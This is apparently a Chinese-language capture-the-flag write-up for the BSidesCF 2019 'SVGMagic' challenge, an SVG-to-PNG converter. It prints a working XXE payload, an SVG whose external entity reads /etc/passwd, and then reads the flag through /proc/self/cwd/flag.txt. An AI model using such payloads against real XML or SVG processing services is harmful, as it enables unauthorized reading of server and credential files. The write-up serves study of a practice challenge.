
[BSidesCF 2019]SVGMagic
右键看看页面源码:
1 2 3 4 5 6 7 8 9 10 11 12 <html > <head > <title > SVG Magic Test System</title > </head > <body > <h2 > Convert SVG to PNG with Magic</h2 > <form enctype ="multipart/form-data" method ="post" action ="/render" > <input type ="file" name ="svgfile" > <br /> <input type ="submit" value ="Render" > </form > </body > </html >

查了下SVG是什么东西:
可以看到这东西是基于XML的图形文件格式,想到可能存在XXE。

1 2 3 4 5 //examle.svg<svg xmlns ="http://www.w3.org/2000/svg" width ="100" height ="100" > <rect width ="100%" height ="100%" fill ="red" /> </svg >
上传然后抓包:
后面想着把svg文件改成这种格式尝试读/etc/passwd:

1 2 3 4 5 6 7 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE note [ <!ENTITY file SYSTEM "file:///etc/passwd" > ]> <svg height ="100" width ="1000" > <text x ="10" y ="20" > &file; </text > </svg >
能读,确定存在xxe,但读/flag没反应。。看了wp才知道可以用这种方法读:
1 2 3 // /proc/ self/cwd/ flag.txt/proc/ self/pwd/ 代表当前路径

